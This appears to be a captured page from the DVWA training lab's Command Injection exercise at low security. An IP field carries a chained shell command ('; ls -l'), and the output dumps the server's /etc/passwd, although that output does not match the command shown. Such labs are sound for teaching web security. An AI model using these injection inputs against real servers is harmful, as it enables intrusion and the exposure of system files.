 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 172.31.12.94; ls -l Submit
PING 172.31.12.94 (172.31.12.94) 56(84) bytes of data.
64 bytes from 172.31.12.94: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 172.31.12.94: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 172.31.12.94: icmp_seq=3 ttl=64 time=0.032 ms
64 bytes from 172.31.12.94: icmp_seq=4 ttl=64 time=0.044 ms
--- 172.31.12.94 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3058ms
rtt min/avg/max/mdev = 0.014/0.030/0.044/0.010 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help